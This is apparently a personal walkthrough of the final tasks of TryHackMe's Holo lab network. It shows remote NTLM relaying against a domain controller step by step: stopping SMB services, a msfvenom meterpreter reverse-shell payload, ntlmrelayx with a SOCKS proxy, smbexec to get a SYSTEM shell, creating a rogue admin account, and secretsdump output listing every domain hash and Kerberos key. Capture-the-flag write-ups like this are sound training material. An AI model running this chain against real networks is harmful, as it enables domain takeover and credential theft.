Read the above and move on to remotely exploiting NLTM.

Completed

In order for these attacks to work, it is important for SMB signing to be disabled. Use Nmap to scan for SMB signing privileges on the network.

nmap -sT -p 445 -A 10.200.x.0/24

Completed

What host has SMB signing disabled?

DC-SRV01

NTLM Relay Why not just turn it off?

As has been previously eluded to, we can use a newly researched attack to exploit NTLM sessions. This attack works by forcing the server to stop SMB traffic and restart the server to send all traffic to the attacker. The attacker can then relay the session where they want. Credit to the research behind this exploit goes to SpookySec, one of the creators of Holo. Find the original blog post here, https://blog.spookysec.net/remote-ntlm-relaying/.

Remote NTLM relaying is not a widely discussed or popular attack vector, with the only reference before this research being this blog, https://diablohorn.com/2018/08/25/remote-ntlm-relaying-through-meterpreter-on-windows-port-445/.

The reason this attack vector isn't widely used is that it is very disruptive. If the server is busy, you are unintentionally creating an SMB DoS and creating server downtime. In a real engagement, this is a huge problem. This attack can be used with explicit authorization from the client and contributes to the ever-moving exploit and red team research. A white card may be used in place of this exploit in the real world, as mentioned in Task 8.

To begin crafting this exploit, we will need to install multiple packages specific to non-standard Kerberos that the relay uses. Find the packages below.

  • krb5-user

  • cifs-utils

These can be installed using apt with the command below.

Command: apt install krb5-user cifs-utils

To begin configuring the server for the exploit, we will need to start turning off SMB services and restart the server. Find an outline of the steps taken below.

Begin by disabling NetLogon. Find the command used below.

Command used: sc stop netlogon

Next, we need to disable and stop the SMB server from starting at boot. We can do this by disabling LanManServer and modifying the configuration. Find the command used below.

Command used: sc stop lanmanserver and sc config lanmanserver start= disabled

To entirely stop SMB, we will also need to disable LanManServer and modify its configuration. Find the command used below.

Command used: sc stop lanmanworkstation and sc config lanmanworkstation start= disabled

The steps taken may seem very confusing and convoluted because Windows does not want to stop the SMB service completely.

We can now restart the machine; it is essential that you restart the device and not shut down the device. Give the server a few minutes to restart; scan the server again and ensure it returns as closed.


RDP back into the machine; stopping NetLogon can cause issues in some RDP clients, so it is recommended to use rdesktop.

At this point of the attack, we recommend using Metasploit as it offers enhanced proxy functionality and traffic routing. Create a basic payload with Metasploit and execute it on the server. Find example usage below.

Example usage: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=1337 -f exe > shell.exe

Now that we have stopped the SMB service and can control how our traffic is routed, we can begin exploitation. First, we need to start NTLMRelayX, specifying the domain controller and protocol to exploit, in this case, SMB. Find syntax for NTLMRelayX below.

Syntax: ntlmrelayx.py -t smb://<DC> -smb2support -socks

We have now set up a relay client to route sessions through a SOCKs proxy.

We can now force the connection using Metasploit port forwarding. Find an example command below.

Example command: portfwd add -R -L 0.0.0.0 -l 445 -p 445

After waiting about 1-3 minutes, you should see a new inbound SMB connection. Now that we have the SOCKs tunnel open, we can use proxy chains to use this session with several offensive tools, shown in the next task.

At this point, we should have a successful relay, and we can move on to weaponizing the relay in the next task.

Troubleshooting -

Problem:

  • You are not receiving any inbound SMB connections from NTLMRelayX.

Solution 1

  • Ensure that you started running NTLMRelayX running before you created the Port Forward. If you did not, restart the machine.

Solution 2

  • Ensure that you ran NTLMRelayX with the -smb2support flag.

Problem

  • I am receiving inbound SMB Connections, but a session between the Domain Controller fails to establish.

Solution 1

- Ensure that there is connectivity between your attacking device and the Domain Controller. You can test this with smbclient -L //<dcip>/. We recommend using SSHuttle over Chisel for this portion, as you would need to juggle multiple ProxyChains config files with Chisel. SSHuttle makes this process overall easier by automagically adjusting your devices routing table.

Solution 2

  • Verify that this is not an issue with your NTLMRelayX version. We have a report from a user that their specific version of NTLMRelayX did not work. We have verified that version 0.9.22 works without any issues.

Answer the questions below

Read the above and exploit Net-NTLM with remote NTLM relaying and move on to weaponizing the relay.

Completed

NTLM Relay Ready your weapons

We now have a working relay from S-SRV02. We can now weaponize this relay to attempt to gain further access to the domain and dump credentials on DC-SRV01 using the captured session.

To begin working with the session, we need to configure our proxy settings to tunnel through the SOCKs session created by NTLMRelayX. Add the following line to your proxychains configuration:

socks4 127.0.0.1 1080

First, we're going to be utilizing psexec, https://github.com/SecureAuthCorp/impacket/blob/master/examples/psexec.py. This is the first tool we'll use in the Remote NetNTLMRelay; this will allow us to execute one-off commands in a non-interactive shell on the target system. We can use this to add a new user account on the domain, and we can also grant them Local Administrator access on the Domain Controller. This will allow us to move into the next section, enabling us to dump all credentials on the domain. Alternatively, you could add this user to the Domain Admins group and proceed without dumping credentials.

Syntax to gain RCE: proxychains psexec.py -no-pass HOLOLIVE/SRV-ADMIN@10.200.x.30

Syntax to add a new user: net user MyNewUser Password123! /add

Syntax to add the user to the Local Admin group: net localgroup Administrators /add MyNewUser

Note: If you are experiencing issues with PSExec, try SMBExec.

The second tool we are looking at is secretsdump, https://github.com/SecureAuthCorp/impacket/blob/master/examples/secretsdump.py. This tool is also part of the Impacket suite and attempts to dump domain hashes and other authentication information from a remote attacker. From the secretsdump GitHub, "Performs various techniques to dump hashes from the remote machine without executing any agent there. For SAM and LSA Secrets (including cached creds) we try to read as much as we can from the registry and then we save the hives in the target system (%SYSTEMROOT%\Temp dir) and read the rest of the data from there."

We can automatically authenticate to secretsdump and dump machine account credentials from the domain controller using our captured session. Find syntax for secretsdump below.

Syntax: secretsdump.py 'HOLOLIVE/MyNewUser:Password123!@10.200.x.30'

We should have dumped credentials for the entire domain, and we essentially own the domain at this point. We can now move on to exfiltration and clean up our target and goal.

Answer the questions below

──(kali㉿kali)-[~/Holo]
└─$ echo "socks4  127.0.0.1 1080" | sudo tee -a /etc/proxychains4.conf 

┌──(kali㉿kali)-[~/Holo]
└─$ tail /etc/proxychains4.conf 
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
#socks4 127.0.0.1 9050
socks4  127.0.0.1 1080

Login with adminitrator

rdesktop -u 'Administrator' -p 'W1tty#123' 10.200.95.35

sc stop netlogon
sc stop lanmanserver
sc config lanmanserver start= disabled
sc stop lanmanworkstation
sc config lanmanworkstation start= disabled
shutdown /r /t 0

┌──(kali㉿kali)-[~/Holo]
└─$ sudo ntlmrelayx.py -t smb://10.200.95.30 -smb2support -socks
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 10.50.74.15:4444 

┌──(kali㉿kali)-[~/Holo/GibsonBird/chapter4]
└─$ rdesktop -u 'Administrator' -p 'W1tty#123' 10.200.95.35

go to C:\Users\watamet\Applications  and press kavremover.exe

meterpreter > getuid
Server username: PC-FILESRV01\Administrator
meterpreter > getystem
[-] Unknown command: getystem
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

meterpreter > portfwd add -R -L 0.0.0.0 -l 445 -p 445
[*] Reverse TCP relay created: (remote) :445 -> (local) 0.0.0.0:445

wait..

┌──(kali㉿kali)-[~/Holo]
└─$ sudo ntlmrelayx.py -t smb://10.200.95.30 -smb2support -socks
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] SMBD-Thread-21 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, attacking target smb://10.200.95.30
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] Authenticating against smb://10.200.95.30 as HOLOLIVE/SRV-ADMIN SUCCEED
[*] SOCKS: Adding HOLOLIVE/SRV-ADMIN@10.200.95.30(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-21 (process_request_thread): Connection from HOLOLIVE/SRV-ADMIN@127.0.0.1 controlled, but there are no more targets left!


Finally, while **ntlmrelay** is receiving connections we need to execute **smbexec** obtaining the last flag.

┌──(kali㉿kali)-[~/Holo]
└─$ proxychains smbexec.py -no-pass HOLOLIVE/SRV-ADMIN@10.200.95.30 
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  10.200.95.30:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
HOLO{29d166d973477c6d8b00ae1649ce3a44}

Dumping credentials

C:\Windows\system32>net user MyNewUser Password123! /add
The command completed successfully.


C:\Windows\system32>net localgroup Administrators /add MyNewUser
The command completed successfully.


C:\Windows\system32>net user MyNewUser
User name                    MyNewUser
Full Name                    
Comment                      
User's comment               
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            2/7/2023 5:43:57 PM
Password expires             3/21/2023 5:43:57 PM
Password changeable          2/8/2023 5:43:57 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script                 
User profile                 
Home directory               
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators       
Global Group memberships     *Domain Users         
The command completed successfully.

┌──(kali㉿kali)-[~/Holo]
└─$ secretsdump.py 'HOLOLIVE/MyNewUser:Password123!@10.200.95.30'
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x739c5b5f17a8c2bbeb4ddd207a90710e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:70017854acf6ea8d2af520eddcc866fb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC 
HOLOLIVE\DC-SRV01$:aes256-cts-hmac-sha1-96:52b7605bba35b492e13d96d147e66a4ba335f8fc0f2b74173c3c98283e8937b4
HOLOLIVE\DC-SRV01$:aes128-cts-hmac-sha1-96:c6b08129506ccbe6dd0f40b57c3b7524
HOLOLIVE\DC-SRV01$:des-cbc-md5:8980a1a8804538e3
HOLOLIVE\DC-SRV01$:plain_password_hex:394a75991de0517fcdc102e601a4d076fce4f4f53dbf4f620e941bb64d12b409e290ac11bbd2a250b5e188b9bacd2e7daa041f3f258d7139ce8980724fae2f58c9f77b01bcabac71c82353a70663b5839c9ff092c8044a535fce69e6604de6e57318d793cdaca4e753c91e6780a5905cd5abfc5b1625ff856c857ba85051915c9547ba6bb8efd4ad0b6cb6a083c2b99eb3491eb10912f09f8bdeea64b59af8f8026c6acd4bef6341f754b0b43b1cea3ac3b6fcb328247c516c99893a75d637c020ae49c92b5750bbe942c1832e8d44e54bf00251cc33f33a30047d8031e57ee2b3b32a3ad6d1f496df48341a636ca9cc
HOLOLIVE\DC-SRV01$:aad3b435b51404eeaad3b435b51404ee:7a70d7a4cbf7c4397ad9181414f582d9:::
[*] DPAPI_SYSTEM 
dpapi_machinekey:0x91010a5e499d90494252e392951ade92978822c1
dpapi_userkey:0x8903022980635fda4d1457adb7bc51cc89688067
[*] NL$KM 
 0000   8D D2 8E 67 54 58 89 B1  C9 53 B9 5B 46 A2 B3 66   ...gTX...S.[F..f
 0010   D4 3B 95 80 92 7D 67 78  B7 1D F9 2D A5 55 B7 A3   .;...}gx...-.U..
 0020   61 AA 4D 86 95 85 43 86  E3 12 9E C4 91 CF 9A 5B   a.M...C........[
 0030   D8 BB 0D AE FA D3 41 E0  D8 66 3D 19 75 A2 D1 B2   ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ae19656e1067231cb5e3c5dcea320bba:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c6bcd5e68903ff375bf859fa045bd8de:::
holo.live\ad-joiner:1111:aad3b435b51404eeaad3b435b51404ee:c46a20057362e5dcc1af9678587063aa:::
holo.live\spooks:1114:aad3b435b51404eeaad3b435b51404ee:17ee8530ccb9e99e82a8e5e61892c0f1:::
holo.live\cryillic:1115:aad3b435b51404eeaad3b435b51404ee:c75eb9819dcb9628d2abc407b7223b71:::
holo.live\PC-MGR:1116:aad3b435b51404eeaad3b435b51404ee:12187dfef6090b810fcd76fcb3444898:::
holo.live\SRV-ADMIN:1119:aad3b435b51404eeaad3b435b51404ee:4a3ff5120bbadf8f262e230faeb58b14:::
holo.live\a-koronei:1122:aad3b435b51404eeaad3b435b51404ee:4b80bddae540da13e6a656791695457c:::
holo.live\a-fubukis:1126:aad3b435b51404eeaad3b435b51404ee:556ffce954d95427381af02afe1f6587:::
holo.live\koronei:1127:aad3b435b51404eeaad3b435b51404ee:1f3fd340240e4fd6d9cb489f27bfe49c:::
holo.live\fubukis:1128:aad3b435b51404eeaad3b435b51404ee:723ac46f6bee2af009a8404485ef4aa8:::
holo.live\matsurin:1129:aad3b435b51404eeaad3b435b51404ee:cabfd4107a3bcdcb28f19b3449d9cf8a:::
holo.live\mikos:1130:aad3b435b51404eeaad3b435b51404ee:320f3f40650fe8a46467ff259c310b67:::
holo.live\okayun:1131:aad3b435b51404eeaad3b435b51404ee:470f765db33733309ea2e3919f327157:::
holo.live\watamet:1132:aad3b435b51404eeaad3b435b51404ee:d8d41e6cf762a8c77776a1843d4141c9:::
holo.live\gurag:1133:aad3b435b51404eeaad3b435b51404ee:977f190bc133ce7397e7c48bd3295d9a:::
holo.live\cocok:1134:aad3b435b51404eeaad3b435b51404ee:58c50535f91eb6762364a2ba007125bb:::
holo.live\ameliaw:1135:aad3b435b51404eeaad3b435b51404ee:a14a97d351ede243ac6bc576251e7786:::
holo.live\WEB-MGR:1136:aad3b435b51404eeaad3b435b51404ee:0bb6e5639d87631dde65a959c193261f:::
MyNewUser:1139:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
DC-SRV01$:1008:aad3b435b51404eeaad3b435b51404ee:7a70d7a4cbf7c4397ad9181414f582d9:::
S-SRV01$:1112:aad3b435b51404eeaad3b435b51404ee:3179c8ec65934b8d33ac9ec2a9d93400:::
PC-FILESRV01$:1120:aad3b435b51404eeaad3b435b51404ee:eaf7acaf65e52060758676bc474cbc65:::
S-SRV02$:1138:aad3b435b51404eeaad3b435b51404ee:706a4bddf43649c6721356b220167083:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6ee2537695277d1d8133d443932e98cecab41376da446a8e1b2e80cfb1722354
Administrator:aes128-cts-hmac-sha1-96:a2f421b6fb59c1ef45a1e91176805a6e
Administrator:des-cbc-md5:2f46941a5e048931
krbtgt:aes256-cts-hmac-sha1-96:b594b54b7c6695792518f7b6324a1f46f35ef45f3795d23135fd3399a3a77293
krbtgt:aes128-cts-hmac-sha1-96:627042b9309896c3ef71f5c694d9274e
krbtgt:des-cbc-md5:3252f46d3ef1025e
holo.live\ad-joiner:aes256-cts-hmac-sha1-96:b330ca5b10e32ccad043f13dd1f200df2103601d33caa534fa6fe96dd433fd9c
holo.live\ad-joiner:aes128-cts-hmac-sha1-96:dbd0d2f71e986713ca6d109f2a4a24bd
holo.live\ad-joiner:des-cbc-md5:6be09d37d5bc101a
holo.live\spooks:aes256-cts-hmac-sha1-96:24b6d0b28cbb3690ac141e29021c5067b30210b58c691714685b31ad0ed65e6a
holo.live\spooks:aes128-cts-hmac-sha1-96:be14e984a68dc4aaf17e84a6c6d8c31b
holo.live\spooks:des-cbc-md5:4f025e62761c3ef2
holo.live\cryillic:aes256-cts-hmac-sha1-96:6404768279c2beeaaa6995c0ddf81ea836ffaf6c37dd881461d280787319ed57
holo.live\cryillic:aes128-cts-hmac-sha1-96:fbfa98904e1699730c5d595a03dc0998
holo.live\cryillic:des-cbc-md5:8ff7233751c84608
holo.live\PC-MGR:aes256-cts-hmac-sha1-96:000cf657480f89f61ca5fd115377f15b84614220a4ff4f4550361c0a4b3c1d90
holo.live\PC-MGR:aes128-cts-hmac-sha1-96:2e73a1c54a094ac4a1e9fb2b5c9efa9a
holo.live\PC-MGR:des-cbc-md5:6b49ea26255d4a43
holo.live\SRV-ADMIN:aes256-cts-hmac-sha1-96:355b62d598d0fb43914df7c96bf0de4d0591207e762bee79ec4b3b0dba2212df
holo.live\SRV-ADMIN:aes128-cts-hmac-sha1-96:e9eba17ccd9be3c7e895797e022078f3
holo.live\SRV-ADMIN:des-cbc-md5:fddad9fd409ddcc4
holo.live\a-koronei:aes256-cts-hmac-sha1-96:1498fbb54d864d54b50c0ef27f7c75d0b26f8e44d546b149b63a4c2cf5198f72
holo.live\a-koronei:aes128-cts-hmac-sha1-96:33e38225f564b0dae2d6aa11859bd70b
holo.live\a-koronei:des-cbc-md5:622a160104ce4f61
holo.live\a-fubukis:aes256-cts-hmac-sha1-96:1025b95ab43b87d6fc146aecc2e42002dbde7944a41a0efdb6548e339e432aad
holo.live\a-fubukis:aes128-cts-hmac-sha1-96:2d697cee6970afe2cfa8d54fe9cc10de
holo.live\a-fubukis:des-cbc-md5:34a7737a3826bc46
holo.live\koronei:aes256-cts-hmac-sha1-96:a2c26e661a2b0392a81ed515310ae209ffd3df05cadcb4291e12dd486e59b7a5
holo.live\koronei:aes128-cts-hmac-sha1-96:bc7cc1bbd9020e5e5db55a7bba27e60f
holo.live\koronei:des-cbc-md5:5886d0b332d0912f
holo.live\fubukis:aes256-cts-hmac-sha1-96:655b3ee48920125492c24a10aba714921b4b693c14f3be2ac2f75dac738b8206
holo.live\fubukis:aes128-cts-hmac-sha1-96:fb3d7f32dc0adc00d4084ed775024a4c
holo.live\fubukis:des-cbc-md5:4c6ef78f25c8c123
holo.live\matsurin:aes256-cts-hmac-sha1-96:c71016f6f2720c7b508d5db54be0ce3bb2d09938a2466252f7ad5ec1c805e540
holo.live\matsurin:aes128-cts-hmac-sha1-96:c4a00ba0ab90c047fb12d85161a20141
holo.live\matsurin:des-cbc-md5:3ecb516e402f261f
holo.live\mikos:aes256-cts-hmac-sha1-96:0ec6da8ecbad1f1a31d021f72a6179cf04d7cbd30f090e4416c1c00fcf56c576
holo.live\mikos:aes128-cts-hmac-sha1-96:dbc7955699643c5581759a9376d8ebc2
holo.live\mikos:des-cbc-md5:7f310d46928a4cfb
holo.live\okayun:aes256-cts-hmac-sha1-96:a2acdc0ede10e68c420dcb4fd7e0dc2bd0abc53b4629f38c6a72014158a9d439
holo.live\okayun:aes128-cts-hmac-sha1-96:6b4d09a80db019cf26ba3747e24dbbb0
holo.live\okayun:des-cbc-md5:15ec8aa8515dc71c
holo.live\watamet:aes256-cts-hmac-sha1-96:d53c4c5126f471d3de0808f0ae65c121c16391de50f5566eb2332b619cdaa039
holo.live\watamet:aes128-cts-hmac-sha1-96:f5375d7cfc3b0ed94754ebecddd81a63
holo.live\watamet:des-cbc-md5:1ad61c4c01e3bf68
holo.live\gurag:aes256-cts-hmac-sha1-96:c98051602a306799e8d107bf72528208fd058d8005e5b8bbe071c0b8367fa497
holo.live\gurag:aes128-cts-hmac-sha1-96:45db25bacadc2fc2248954c89e99de46
holo.live\gurag:des-cbc-md5:cb37b0234c263146
holo.live\cocok:aes256-cts-hmac-sha1-96:9033011a06460d2836cf260f5f7eaae63dc423f913b789c8ef69884082a5e8b2
holo.live\cocok:aes128-cts-hmac-sha1-96:a6d5cab30210589b9171ca2f93e88993
holo.live\cocok:des-cbc-md5:ab8a9be37af8c734
holo.live\ameliaw:aes256-cts-hmac-sha1-96:f702d2d08531fba1296b4ffa3c31ddc217d119852830d943407b04a1784a0a56
holo.live\ameliaw:aes128-cts-hmac-sha1-96:72c960233e6da31ce25b33c0094bc603
holo.live\ameliaw:des-cbc-md5:e9d04cb53831fb5e
holo.live\WEB-MGR:aes256-cts-hmac-sha1-96:2db3a719b9611b5f2aaada669e3f67fe44997b40c10c3f38f009ad6f31b93bc3
holo.live\WEB-MGR:aes128-cts-hmac-sha1-96:4bbe92af844bf725b13970c5fa59a55a
holo.live\WEB-MGR:des-cbc-md5:5d01d615f234e9d3
MyNewUser:aes256-cts-hmac-sha1-96:96546a372ddd07179babd7527ba0f7c4e52cbf041ab37e4b1bba75539daa87c1
MyNewUser:aes128-cts-hmac-sha1-96:d2c31de780c66bab4b721846b705b522
MyNewUser:des-cbc-md5:dc6d1634643b0d29
DC-SRV01$:aes256-cts-hmac-sha1-96:52b7605bba35b492e13d96d147e66a4ba335f8fc0f2b74173c3c98283e8937b4
DC-SRV01$:aes128-cts-hmac-sha1-96:c6b08129506ccbe6dd0f40b57c3b7524
DC-SRV01$:des-cbc-md5:5b1f86e068aecefe
S-SRV01$:aes256-cts-hmac-sha1-96:212c4e4cd12d5ab16eca90a96680c271d55f47ba03ccbfe10e953d021fc52f5d
S-SRV01$:aes128-cts-hmac-sha1-96:9d88e8534dd0e30c00e9da6c359ab5ae
S-SRV01$:des-cbc-md5:a279cdf79792c40e
PC-FILESRV01$:aes256-cts-hmac-sha1-96:13ede33286b99acf5d41a99ba95a5972ce3f5d18beb460171d20be67d1c5c53e
PC-FILESRV01$:aes128-cts-hmac-sha1-96:546f72aa6631fccac202855e5f8958bd
PC-FILESRV01$:des-cbc-md5:b3b034a254291c3d
S-SRV02$:aes256-cts-hmac-sha1-96:dea3c06fbce7d15777cae708d2bb881d64995a731fdc422851b73a4be976561a
S-SRV02$:aes128-cts-hmac-sha1-96:a0ca1f1f2db1f122b7b9a313fcc3d633
S-SRV02$:des-cbc-md5:0b5d4032f4158f10
[*] Cleaning up... 
[*] Stopping service RemoteRegistry
[-] SCMR SessionError: code: 0x41b - ERROR_DEPENDENT_SERVICES_RUNNING - A stop control has been sent to a service that other running services are dependent on.
[*] Cleaning up... 
[*] Stopping service RemoteRegistry

Read the above and weaponize the relay.

Completed

Submit flags from DC-SRV01 in Task 4.

Completed

Conclusion End Game

End Game

After compromising DC-SRV01 and gaining Domain Admin/Enterprise Admin access, all thats left is to go and submit any remaining flags.

Thank You

Thank you to our wonderful testers, 0day, CMNatic, Legndery, NinjaJc01, Szmex73, Blackout, and TimTaylor for putting up with our two month long Beta, our constant back and forth about what needs to be fixed and anything and everything in between. We would not have been able to release the Network without you all. Thank you <3

A special congratulations to Szymex73 for being the first tester to fully complete the Network. It was rough, but thank you.

As always, a special thanks to Ashu, Ben and Jon for giving us the opportunity to create another Network and a shoutout to Bee, CMNatic, DancingRasta, Heavenraiza, Horshark and everyone else in TryHackMe's support staff. We wouldn't be here without you, we appriciate all that you do.

Lastly, Thank you for completing Holo. You all are the reason that we can continue to make Networks. If you enjoyed it, please let us know and let TryHackMe know. We love to see your feedback so we can make future networks better and more enjoyable for you.

Love,

Cryillic and Spooks

Answer the questions below

Submit the rest of your flags and complete Holo

Completed

[[Splunk 3]]

Last updated